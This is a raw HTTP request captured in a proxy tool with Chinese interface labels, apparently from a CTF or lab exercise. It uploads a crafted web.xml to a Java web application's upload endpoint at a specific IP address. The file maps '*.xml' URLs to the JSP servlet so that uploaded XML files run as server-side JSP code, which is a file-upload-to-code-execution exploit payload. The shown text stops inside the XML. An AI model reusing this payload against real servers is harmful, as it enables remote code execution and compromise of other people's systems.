 Raw
Hex
Raw
Hex
页面渲染
1 POST /myapp/upload?path=uploads HTTP/1.1
2 Host: 139.155.126.78:39963
3 Content-Length: 720
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://139.155.126.78:39963
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarygOlwNqARcMRkHOaC
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.5563.111
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Referer: http://139.155.126.78:39963/myapp/upload.html
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=4E6FAC6A1D0ACE35BFC8B6BCB00337D1
14 Connection: close
15
16 ------WebKitFormBoundarygOlwNqARcMRkHOaC
17 Content-Disposition: form-data; name="file"; filename="web.xml"
18 Content-Type: text/xml
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
22 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
23 xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
24 version="4.0">
25 <servlet>
26 <servlet-name>xml</servlet-name>
27
<servlet-class>org.apache.jasper.servlet.JspServlet</servlet-class
>
28 </servlet>
29 <servlet-mapping>
30 <servlet-name>xml </servlet-name>
31 <url-pattern>*.xml</url-pattern>
32 </servlet-mapping>
请求属性
请求查询
请求主体
请求cook
请求头